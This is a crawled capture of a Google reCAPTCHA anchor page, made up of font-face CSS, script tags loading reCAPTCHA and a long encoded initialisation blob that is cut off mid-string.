request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&co=aHR0cHM6Ly9rYXdhc2hpdGEtdGF4LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=h6x8hhsj63dq
body_size: 44920
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="yNpTQ3ep8ibnc5GJREgtiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="yNpTQ3ep8ibnc5GJREgtiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yNpTQ3ep8ibnc5GJREgtiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/w4E2w4rDuMKUw7BibkfDtcKlIwHCncKkwq50VyxPw7NoLsOnw5DCscO4H1QRwr4RdsOxwpdtCRVqw6ZpUXfDssKpRw/DhmMhc8OLwrrCj8OHw53DqMOEw6Nsw5nDvMKmwoxCw6HDv8Ozwo7CmMOFRhgxw4bCkMOxw7PDlzwfAz1ww5/DucO+BH/DiH/[base64]/CnEzCtsKsCH3DvMOJKUh1V0cBP8KfwqfDpUfCt8O2w53Dj3/DmcOiaAfDhwBvwqN/w75TwqjCjsKcwqAwBMKFfAfCgj/CnizChhDDpWcrw4/DqcKiJCI3w4cZbMORwrQ0c8O7VXh3QcOwM8OVecOKwoDCjFnCukg+M8OkJRjCncK6wobDr2N2wqptH8OSI8OPw4TDgQB8w7bDsm5Ww6PCksKiwqDDhcO+wq3CjXbDoDZXw67CqRHCs8KGAlgRw7PDlMKLLnXCp8KZw5UjGVrDrkbClMKhwqLCqys/wqPClybCusOhw5gKwoAXw4jDkA0OOsKPw6jDn14jC8OPTcKVOR7DpMKGVjzCgsKnw7M7wro0IxHCtcObwrMvacOLwr4vacONVcOgA8O4PSZnw6sFwpF3w6HDl2vDvBHCosOPwp/Cr8KhOsKCw6/CphnDq8OsQcOXXXUrGwcwJMKRwrLCghwJw5nCrEnCoAXCkht/woPDlcKCw6dhMmstw7/CvkHDnMKrDFw+w6B+f8KRw4EmwrJxw7rDlFHDgHJcw4UzwoUTw5XDj8OqwpXDl8KOw5IdKcKCw5PCoT7DisO+fUPCtXrCj8O9ESTCk8K5anPCqMOtwp0VGjoWwp/DknA7dMO9ScOSwqDClSPCmcKDY8Oywp/DoyNnCSnCiRvDqMK2wrIFwo3CosORwpHDjhLDmcKEw7DCmT4FwojCkjDDp8OSKxgVKjbDssO2VA/DiMKhwoE+w4fCqEwhw5Vyw7rCnADCncKkw4rCosOnNcOnJ8KwD8OyAcKnw7VhUsKuw4rDvldJesOqFMKzQMOjOcOxMwfDtcKaw6EPUDTCpAzDsMKWw67CuzcpwpMPwrnDuDPCqUNywobDjMKrw7LDsG1Bw5h/ScKdGcOhwrBjfsKqKG0Lw53CqxPDlMKiwpgMHMO4FSoMwr4ewoxcLhTDhgEmwo8nw5RBw73CsHPCjSoXw5fDsTESPkLCv0MfwoHCrnDDiFXCscK1TGApw5vCgA/[base64]/Dq8Knw5rDg8K0ZsKVw5bCiydQwpNbwpZ1WjLDrkDDtAJ+XhEgw5ZTG8OyNcOow50YDcKSD8OPOQwDw6HDssKnw6fCkRDDugnDvi0Cw6ZywolrwoHCjiR8wobClgkoNsKbwrthwp7CqsKTw5o5woI5E8KaXk/DnXFmIsKIDjgjwqXCscOtOMOxLkMzw5F6e8KIDcKIwrU2w6fDrMOmCwgjw6g+w7nChw7CgcOfKMOmAWXDosO6woZWw7oSw6nDnnfDjkx/[base64]/DjsKLwodTEWA+w55ww7XCiA/CrgYnaBYvZVPCnMKHccK7wo9CI8OifcKhYARhesO8AzsLwrBzw7MmT8KPW8OGwp7CrVrChy0PR8KzwrvClUAZIcO8UcO+Vntnw7nDpcOFSVjDpcKYwpMyQhHCmMKCw6N4DsK5MzHCnEZxwqRawqXDoMOgXMOJwpTCrMKFwq/CnHMtw6vCvsKASi3CmMO9woRlF8OGSxAGMcOLRsO8w4HDtFoKOMOKMsO9w4DCmwLCscOSesOFFAPClMKBDMKRwpEscgswU8KxAcOaw4DCgcKlwphXVsKGKsKZw4BPw4jDv8KwJk/DgQ0wwqh/KXMsw4XCjSzDssOqeXg1wpBfTQvDtcOawq/DmMOswoDCusO+wqbDoy1PwqfCs3PDocKjwrM5HBTDksOfw4DCo8KHw6UYwrnDkTQAaErDvhDCjF4oQFTDggJcwpTDoR1XFcObCSZuTsKBwoLDuMOlw6/DgXJoasKUMMKcAcO3w7Ypc8K+A8K2wqXDlE/CqsOTwpAEwpbCqDwuUnvCjcKMwpREByMDwoFkwrcPEcKWwp7CtTsIwrg6bBfCsMKCw7ZOw5HDssK6WMK9awJbIgdFVsOYwqPDmcKvEFpmwrxCw67DhMKxwox2w4bCqxA8w5zDqiDCg0rCn8KawosywpDClsOHwrsmw4TDisOGw7bChMOvTsO2GmvDsld2w5/Cm8KZwqxKwrTCmsOAw7wHQSbDj8OtwogBwqZ+woTCklN1w78UwrzDvGxYwoZSHGXCuMKzwpg6LUpQwqXCmsKgS0kTN8OZw4xCw6gfeSJXQMO3woU/OnhYSxYawp0GTsKdw6lSwoI0woPCvcKHw5hmMsKwEUjDiMKTw7vCkMKVwod1D8O3A8OXwp/CpEJeAcKNwq3DvMKbw4Zfwr/DkwtJZ8O6VRIECcONwp8aR8OKAMOwH1vCu2pdOsK2X3XDm8O2Ai/CqsKBw7DDkMKhPMOlwqXDhW7CscONw5rDrD/[base64]/wp9EZhLCisOLw43DgsKew6DDuQbDr0czw5/CosObJsOJfxXDvX/Dr3TCjcK8awBSSk7CpnXDtMKuwoZFGSYnw57Dr2E6WFjCrU/[base64]/[base64]/[base64]/DsGoJwo7CtxrCmMOIw5YsSVHDvyNIwoM5wqYvOMOnVsOOwpcfw5lWw410woFpf0/Dmh7ChT7DpER9w4vCqMK0Q8OFw7DDgsKSwrLDgMK4woHDq8KVwq/[base64]/Ds2TDqREIwotlwoxEwrAzC8KYWMKww5oAW33Dh33CoXjCtcOIVR1sZWxAw6XDjB5XI8OHw4V4wqcZwp/DiULDrcO2K8KDR8KIe8Ovwosgwp42dXlEA0Rmwqwzw78ZwqM6agPDrMKNccO8w7VXworCi8Onw5zCtGJRw7zCg8K8IMOwwo/Cu8KoNnXClVXDm8KqwqTDlsK+cMObWwjDq8K+w5DDhCXDhsO6DSjDo8KMXGhlw6k6w6nClF7Du3bCjcK5wpAvWmzDnHHCrsKQQsKHCMOzccKHPwzDgyQxwr4bWsKfESJxIVdXwoTDgcKAVGfCnMOCw5/CisKXeWMFUxLDgMOxR8KbcToDCWdKw4TCniRLwrfDlMO0Ixsww6vCjcKxwr5PwpUEw6HCqm9Fw4szNhpGw7bDu8KtwofCjWDDnTdnVMK/[base64]/RRrCpMKGKsOYWMK6FSsnwrQCwqk8RMOYw5vCp8OKw7UiCsKlO2k1w7EzwpbCgnDDtMOAw5QIwrHCt8KxdsK5XMKnfykNwpNNFHHDpsKAIkZTw5LDpMKFOMOdBQnDqVbCgjgFZcK1V8OrbcO/CsOzfsOCJsOuw5bCpw/DpHTCgsKXf2LChUXDv8KWeMK/wrvDvsOnw7Akw5jDvW0EPWDCscOVw7bDuS3Dn8K+wqIPCsK6D8OpFcKrw7ppw7PDl2rDtH/[base64]/DgA/Dv0/DncOjdADCi8KfLMOGwrLDrAnDrcObw6l5K8O/wrIXFMKaRsOhw5ZMDsKrw63DiMOobDjCqizDmlg0w7QBbVUkBQrDt2HCk8KpAS1pw6wPw5dbwqXDocKww7EoLsK+w5hPw6YxwrnCtzDDpVPCuMKlw5nDolHCm8O3wovCpSPDhsOAScKjbz3CmjDCvwPDj8OPJnRYwonDu8OawqxaEi9dwonDqV/DtMKbZRbCkcO0w4jCgMK+wpvCgcK7wrU4wrnCjEjClnLDp1rCrsO9bRnCkcKGGMONE8OlBQk2w77Cj1DCgz0pwpvDkcOdwpd0bsKReg1ZOsKew6NswoHCoMOfMMKjXzImwrjDpXjCrU9yFyjDosOJwpF6w4Zkwr/CmirCqcOMScO3woshGMO3PsKqw5bCv0VgJ8OTYWnCiCnDoRUaQ8OAw6jDnyUOLMKZwodgc8OSZDjCuMKGeMKLc8O7GQzCvcOgLcOOMFEgZGLDtsKCAcK7w45HUlY1w4Aba8O6w7nDr8OAHsK7woRlNmnDlEDCvEVzNcO5JMODw43CsxXDisK1TMOtOGTDoMO/[base64]/Cv8OxI8Oswp7CisOzw6LCnMKiwpXCjFVXw5xBO8KqEMO5wofCp2UHwos6SsOuA8Kew47CgsOywqVEHsKBwok9G8KMSAVbw4jCoMODwo7Diw88QmhkV8KjwrTDpydUw6YYXcObwqJuQsKMwq3DsX5AwpwdwrBlwosuwovCsV7CjcK7MAvCjmnDjsOyIG/CicKpbD3CocOveV9Vw7DCt2HDp8OpWMKGSijCu8KKwr/DicKnwprDpngHbGR+csKtC08Jw6Y+XsKYw4BqKWY4w47CuzNSPzZYwq/[base64]/DlcOMXXfDqEfCvMKEIiI0L2PDp8KbOsO+fzdkHCIQEyzCvMOxRU4TOgl9w73DpH/[base64]/TcK6FmzDqsK+QDAyXiNsAcO1Pz5Jw5tVBsO6w45Ewo/ChToWw67CgcKow6XCt8KpDcK+KwESLwd0Ri/Du8OSDURUP8Kod0fCjsK3w7zDsjdJw6HCjsO/[base64]/eMKUOn7Cj8KdJQoVFXvCoFBMw5IWwqDDi8KxbsKfccKRwrh+woc/CXh1GijDgcOtwpDDrcK8HGVECsO3Bg0kw7xeGlhEH8O1YsOIBQ3Csx3CmQ97wrnCsFTDmF3CnmF0wphIbjMQUcK+U8OyBRhxGxNbMcOewq/[base64]/wqHCo07Dp8KuwqxQXkLCoCvDvnbCpxzDvsO4woFKwoXCrXl3LMOiayPDoEhqESrCoCjCv8OIwr3CuMODwrDCsgfCgnMqUcO8wozCgcKrasK4w78xwpfCocKFw7QKwptJwrdZccOVw6x7VsO1w7JPw7EyOMKww6pswpvDtkpVwpzCvcKHI3bCuxRiLhHDmsOVPsOYw5/CgMKbwr8NGCzDmMO0w5bDisKAf8KdckHCtXMWw7pkw7TDlMKIw5/CnsOVecOhw6V6wqIFwo3CpsO5bVkyQC52w5V2wqwAw7LCl8KCw4jCkhnDpH/CsMKfNwPDiMKIf8OBJsKWH8KrORbDk8KEw5Enw4HCjzJvESrDhsKqw7ohDsKFZnvDkD7DqVxvwoRUc3NFwqQxPMOOQSbDrQXCgcOgwqpqwqU7wqDDuGTDtMKgwr1cwqZOwp1gwqYsXS/[base64]/ClcKXHcKvw7jDpUDCgXcKAsOACT3CkyvCkhF7U1jCgsK9wpMNw7xoXMO6dQ3CisKww4rDusOTHl3CssKNw55EwrYtSW5IPMOyJ1JjwrXCgMOaTzZqGH9EIcKWS8O1PFXCpAABZsKGPcOdQHAWw4fDn8KwQcObw6xBWQTDj3tkJWrDpMOTw7zDijPCnhvDn27CvMO/OztyeMKgYA1Kwq8ywpPCscK5PcK3ZMKLLHxbwpbCpyotJcK8wofChMKLdsK/[base64]/ClXHCssKATsOtZhkYw5/Dvn3DsTjDrgFdw61MMMO1wrTDh0wewqthwq8mRMOywrgZHyTCvQ/DvsKQwqtyGsK7w7JFw41Gwqlww7dVwp0pw4DCi8OKLlnCiWRyw7YswrTDjXTDu2lRw5Vuwpt9w4EOwoHDqiY8ScKTWsO3w7vCmsOqw7JGwqzDiMOswpDDkF50wqM8wrjCsDvChHHCkQXDs0/CpcOUw5vDp8ONW1BPwp4PwoHDuRHCisKYwo/CjzlkBgLDgMOiSS4LX8KROB9PwrbCuCbCr8KtPE3CjcOaO8Ovw77CnMOMw6PDs8KcwqXDlk1DwqQqIsKow4JEwqxKwp3ClCvDpcOyVH3Cg8OhdHrDgcOlf1JlCsOaZ8O1worCvsONw5/DmQQ8IlDDo8KMwoNqwonDukbCpsKWw4/CpMO1wpUaw5PDjMKwFgDDuQZUDRzDriwDwolvGm3CoAbCjcOtODTDnMK2w5JHMCFfHsOFKsKNw5XDkMKRwq3CnXYNUn/DkMO/P8KHwpNYZSLCgMKUwq/[base64]/w4oBw4AUOcOaJ8KMw7fCsycdQcO4WsKiw47DjsOwcAFTw5PDmC/DpinCmFNkBUYtHh7DmMO3GQ5Swr3CoFjCg3XCisK2wrzDu8KBXxfDgyDCtDM+TFjCq3LCgh/Cr8OoO0vDnsKcw6rDp2Z2w4pEw7TCqD/Cs8K3McO2w77Dh8OiwpPClApqw6TDuTBvw5rCs8OtwpHCv0dgwpPDvG7Dp8KffMK+wpPCnFEVwqpVUmHChMKuwqIqwoFMYTtyw4LDmmZ/wp54w5bDoRojYRB/w41BwqfCskMFwqh6w5HDsAbDocOGScKrw4nCi8OSTsOqw6tSHsO/w6RPwpoew6XCicOaQGx3wrzCgsOow5xIw4rCpSPDpcK7LnLDmDVnwpPCisKyw44fw7huWsOCUQpEYXNhGMOcP8KwwrJ/XyvCuMOMYUjCvcOhw5TDv8KRw5s5Y8O4B8OWCMOXTEQpw6YyHAvCtcKKw5wvw7AKZThJwrnCpkXDq8Otw7hbw79ad8OENMKBwpoow70ZwpHDsgHDucKIERZcwo/DghvCgnLCpHTDsGvCrTbCk8Ohwo9ZTsOAfV8WAMKkS8OBFDhdeQ/Cp3HCtcOhw5rCg3Fkw6k1FGcYw4JLwrtMwq/DmWrCh2hWwoEDQnfCgMKuw4jCnMOaHElCb8K7TH0+wp90NMKJY8KoI8Kgw619wp/DscKcw6xEw71TYsKMw5TCmGvDtjJAw5fDmMOuAcKqw7poE3zCpifCn8KpKsO+GsKxECvCnUJkCMO4w6XDp8Oxwpxswq/CiMKoDMKLJGNYXMKAMCtuZk/CnsKEwoRwwrrDsTHDuMKMZMKIw7M3bMKOw6XDisKxfS/Dq2PCrMKdbcOXw7zCsw/CvyAmPMORNcK3wojDrjLDvMK4wprChsKhw5gJGBTCs8OqJT4PR8Khwp8Tw5l4wo3CpFJawpB8wpDCrSgqVVseKiPDncOSXsOmcjgMwqJuY8Kbw5U/ZMOww6Msw5/DjWRdbMKFDVBaE8OqVUfCvVvCosOnNizDiR0vwq12cmkcw5XDpCDCtXR2DUpXw6HDgGhAwokmw5JLw75XfsKzw53DkSfDgcOUw6LCssOhw5JMfcOpwq8bwqM1wqtSbcOpPMOzw6LCgsKew7TDmD/[base64]/[base64]/[base64]/CoMKRFhtFwohlGsK+HULDmcKVVx1jw4PDnsKZExNxNcKuwrFWMAJBCcKkfVfCpkjDmRVyRBrDsyY/[base64]/[base64]/DmnQmYzzDkHTDqxBlPhvCtcOQwoDDmsKCwoXCpWkQw7LCh8OBwoJ0M8KqX8Khw44cw5pKw6/DpsKWwr1UGgBff8ORCQU4w7Aqwq91VnpiSU3DqWvCj8Kqw6F4AjtMwrnChMOlwpkKw6LCoMKfwq8ed8KVXHrDiVcYWEDCm2jDhsOiw748wqgJehp3wq/[base64]/wo3ChcK3w5EfScOqw6/[base64]/[base64]/CnmLCjU1bwqzDq8Kww41/w7Qfc8KNRsK/w43DrwjCnkXDmHvDmsKvUMOaQ8K4E8K4GMODw5Vyw7fCqcK1w6nCp8ODw5TDscOVby8qw7tyUMO7GQ/DtMKZT3LDn0gTV8KzFcKzeMKNwp9jwoYpw5law6ZNOF4mURnCsXEyw4HDq8K4Ui/Dkh7DrsOkwo1cwrfDs3vDlMOlMcK2P0QJJsKLYcK6KXvDmV/Dt1psT8KDw6DDtMOfwpDDlS3Dt8OgwpTDhkPCsA5vw78ywrgxwotww6zDgcK/[base64]/Dgk9Rw6zDs8K7eH/CgEVbw6EpRcObwrDDhRDCt8K4NSzDnMKWZWHDuMOPNC/CvR3DuD0EV8Kdwr87w4nDsnPCtsOxwqHCp8Kja8Oiw6hNwp3DhMKXwoBcw5bDtcKdccO1wpUYScK4IxlEw5fDgcKDwr4tCkvDiUDCtnILeSJxwpXCmsO5wpnCtcKyVsK/w6LDlFdmKMKJwp9fwq/CqMKfJxfCncKpw7HCpCoEw6/Dmm5vwo0VeMKgwqINIMOdQsK2KcOUBMOow4PDlhfCn8OCfkowFnDDvsOYTMKlHFUoQgImwpNcwo5Bb8ONw7kQQjlZB8O8b8OXw63DpAXCjcODwo3DqB3CvxLCucK0BsOrw59LAcKRAsKRS0HClsOWwrDDuj5AwqvDkcOaR2fCocOlwrvDmy/DtcKSSVMjw7UaLsO4wqUaw6/CoRrCnzZDScODwoF+DsKDJRXCpm8WwrTChcOTfsOQwrTCsHfDlcOJNgzCjinCrMOxMcOqfMOrw7LDksOjB8KzwrLCosKvw4XDngDDr8O1BmpSTE7CtHB7wrxAwpQow6/CnCtUfsKldcKoC8ONwr13ccOBwoDCjsKRDyDDssKvw6wQAcKaWGgewoZMI8KEFiccV3slw4oJfhRkYcOIT8OVacO+wrDDjcOww55Iw702McOFwrN5DHwBwoDDml0eHcO7WEYIwprDl8KNw7tNw7rCq8KAWMO0w4DDiBzDlMOnB8Orw5XDrVvCuSHCisOBwpU/[base64]/AcKvwrQgahbCl07Cn2lTwoU0w6XDrj/CjsK5w7vDkBrCpUrDrDobIsOISsK9w5QsR1vCo8KMGMKxw4DCmQ0lwpLDusK/[base64]/CjR3Cg8OBTsKFwo/CkwE+wpDChcKnacKKPcOYwqFsMcOVNUsLb8OcwrFlDwNkI8ORw55UMU9Zw7nDtGcmw4rDusKiPcO5bFrDmVI9b2DDqQF/U8OsPMKUdcOiwo/DiMOYMBAHUsOyZzXDgMOCwpdBTAkBFcKwSAF8w6bCm8OBasO3GMKDw5PCu8OmL8K4aMK2w4/CuMOZwppKw5XCpVszRSZcSMKiTcOnW3vDgsK5wpFXW2UUw7rCvcKQe8KeFjTCvMOFZV5wwr0BCsKzMcKUw4Enw4ggasOLw5tkw4A3w7zDjcK3Kw0YX8OoJzTDvU/Cg8OWw5dbwr0Lw44Bwo/[base64]/DrsOVGcOXAl7DicOYIsKMZijDtcKKGcOmw58mw5tZwr7CjMOMF8K9w586w4wOcEzClMKvbcKNwqjDqcOzwqtYw6DChcOLekIzwr3DicOhwoBVworDvcKsw4UEwr3CnyfDtENsHiFxw6lCwr/[base64]/Du8Opw7oOdcKAwr3Cq3Jxw6HDqAbCucKpDcKQw4dkBX4IJjwfwo1pUjfDvsKPD8OpcMKzSMKrwoPDhMOEbwhQGgTCv8OCV1PCpX7DgVEHw7tLWMOQwppdwprCg1VhwqPDrcKrwoBhEsKTwqzCnFfDg8KDw7l3CDIDwqXCi8Okw6DCnGh0X0UWak/CtcKrw7LClcO8wqYJw7QRw4XCssO/w5duNmnCgm3Dl1RxbAjCpsO9PcK5M2pcw6PDjGo4VG7CksOkwp4UT8OnaixdPkhmwp5JwqLCg8OKw4fDhBkTw4zCpsOAw67DsCgNRAQawq3Dj0cEwpwnC8OkRsO0YEoqw6TDocKdWwlIOh/[base64]/DsHw+ZVogwrE6wocmwozCvEfDq8KLwrLDngM9AB9PwoIrCU0WXDbCpsO5HcKYH01DMDjDqMKBGFXDl8KXcU3CoMOwesOvwokgw6MPfkTDv8K/wpvCpsKTw7/DrsOjw7zDhsOZwoHChsOtT8OIdlHClG3CmsKRHcORwqtHdQRUCQfDkSMabE3CozAYw6scf3RRKsKOwpvCvMKjwrbCrTnCsmfDnHtnWcOMecKrwo9zPXnCn1Rew5l/wp3CrD0wwrbCizPDtHcBWCvDrCLDimYiw5gpQcK8FMKIBW/CvsORw5vCv8Ktwr/DqcOwIsKqNcORwrxIwqvDqcKgw5I1wp7DpMK6CFvCj0oBwpPDqVPClDbCjMO3wrsWwrTDoUjDjwBuE8OCw4/DhsO4LAjCsMOZwpsew4fCqmPCicOHecOCwqTDmsKAwq0iBMOAKsKPwqPDhDHCqcOgwrrCs0/DgC4hf8Omd8K3V8Kgw489wq/[base64]/CpCbCszFKw7fCrnjCi8KVwoIRwr/CiErCuFZSwoI/w7fDgSEjwoYjw5DCl0jCkDpVNHsGRz5/wrPCjMOOC8O1ciJQfsO4wobCjcOHw63Cq8KDwrohOxfDqj4FwoITR8OCwpTCn0LDmsOlw7gOw5fCl8KXeQXDp8KIw6/DpFc9IWzCl8ObwqRJGk1/[base64]/[base64]/Dm8OtL8OPZn54acKvJxJhLSvDgcOPIcOIIcOrV8Kuw6PCicOww4AZw74bw5DCo0ZhVW1SwpbCi8Khwp4Kw58KS2YKwovDrQPDmMKwYl3CmMKuw4bCggLCjX/Dh8KUIMOtU